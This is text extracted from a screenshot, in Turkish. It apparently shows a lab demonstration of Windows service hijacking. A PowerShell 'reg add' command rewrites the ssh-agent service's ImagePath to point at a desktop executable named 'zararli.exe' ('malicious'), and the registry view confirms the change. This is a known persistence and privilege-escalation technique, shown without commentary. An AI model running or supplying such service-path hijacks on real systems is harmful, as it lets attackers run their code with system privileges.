 Bilgisayar\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\ssh-agent
ssh-agent
SstpSvc
StateRepository
stexstor
stisvc
storahci
storflt
Ad Tür Veri
(Varsayılan) REG_SZ (değer atanmamış)
Description REG_SZ Agent to hold private keys used for public key aut...
DisplayName REG_SZ OpenSSH Authentication Agent
ErrorControl REG_DWORD 0x00000001 (1)
ImagePath REG_EXPAND_SZ C:\Users\test\Desktop\zararli.exe
Windows PowerShell
PS C:\Users\test\Desktop> reg add HKLM\SYSTEM\CurrentControlSet\Services\ssh-agent /v ImagePath /t REG_E
XPAND_SZ /d C:\Users\test\Desktop\zararli.exe /f
İşlem başarıyla tamamlandı.
PS C:\Users\test\Desktop> _